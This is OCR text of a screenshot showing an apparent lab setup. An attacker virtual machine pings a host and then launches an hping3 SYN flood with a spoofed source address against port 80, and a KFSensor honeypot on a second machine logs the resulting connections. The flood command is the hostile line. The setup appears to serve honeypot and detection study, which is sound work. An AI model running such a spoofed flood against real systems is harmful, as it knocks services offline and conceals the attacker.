 MVATTACKER [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Sun 14:53 1
root@VMDANGERUS: ~
File Edit View Search Terminal Help
64 bytes from 192.168.0.15: icmp_seq=20 ttl=128 time=0.631 ms
64 bytes from 192.168.0.15: icmp_seq=21 ttl=128 time=0.937 ms
64 bytes from 192.168.0.15: icmp_seq=22 ttl=128 time=0.930 ms
64 bytes from 192.168.0.15: icmp_seq=23 ttl=128 time=0.611 ms
64 bytes from 192.168.0.15: icmp_seq=24 ttl=128 time=0.732 ms
64 bytes from 192.168.0.15: icmp_seq=25 ttl=128 time=0.853 ms
64 bytes from 192.168.0.15: icmp_seq=26 ttl=128 time=0.591 ms
64 bytes from 192.168.0.15: icmp_seq=27 ttl=128 time=0.884 ms
64 bytes from 192.168.0.15: icmp_seq=28 ttl=128 time=1.01 ms
64 bytes from 192.168.0.15: icmp_seq=29 ttl=128 time=0.495 ms
64 bytes from 192.168.0.15: icmp_seq=30 ttl=128 time=0.913 ms
64 bytes from 192.168.0.15: icmp_seq=31 ttl=128 time=1.03 ms
64 bytes from 192.168.0.15: icmp_seq=32 ttl=128 time=0.508 ms
64 bytes from 192.168.0.15: icmp_seq=33 ttl=128 time=0.979 ms
64 bytes from 192.168.0.15: icmp_seq=34 ttl=128 time=0.457 ms
64 bytes from 192.168.0.15: icmp_seq=35 ttl=128 time=0.748 ms
^C
--- 192.168.0.15 ping statistics ---
35 packets transmitted, 35 received, 0% packet loss, time 438ms
rtt min/avg/max/mdev = 0.416/0.740/1.030/0.198 ms
root@VMDANGERUS:~# hping3 -a 192.168.0.50 -p 80 -S --flood 192.168.0.15
HPING 192.168.0.15 (eth0 192.168.0.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Honeynet1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
KFSensor Professional - Evaluation Trial
File View Scenario Signatures Settings Help
kfsensor - localhost - Main Scenario
TCP
0 Closed TCP Ports
1 port one
21 FTP
22 SSH
23 Telnet - Activity
25 SMTP
42 WINS
53 DNS
68 DHCP
80 IIS - Recent Activity
110 POP3
111 sunrpc
113 ident
119 NNTP
135 MS RPC
139 NBT Session Service
143 IMAP
389 LDAP
443 IIS HTTPS
445 NBT SMB
Name Value
Sensor kfsensor
Last status 1/5/2020 3:53:09 PM.688
Status Active
Running since 1/5/2020 3:41:08 PM.413
Last restart 1/5/2020 3:44:38 PM.134
Running for 12 minutes
Scenario last up... 12/31/2015 7:00:00 PM.000
Machine Name DESKTOP-V86JUB0
DNS Name DESKTOP-V86JUB0
ID Start Duration Protocol Sensor Port Nam
5297 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5296 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5295 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5294 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5293 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5292 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5291 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5290 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5289 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5288 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5287 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5286 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5285 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5284 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5283 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5282 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5281 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5280 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5279 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5278 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5277 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5276 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5275 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5274 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5273 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5272 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5271 1/5/2020 3:52:18 PM.065 0.000 TCP 80 IIS
5270 1/5/2020 3:52:18 PM.064 0.000 TCP 80 IIS
5269 1/5/2020 3:52:18 PM.064 0.000 TCP 80 IIS
5268 1/5/2020 3:52:18 PM.064 0.000 TCP 80 IIS
5267 1/5/2020 3:52:18 PM.064 0.000 TCP 80 IIS
User Rights: Basic User [5] Server: A
Search the web and Windows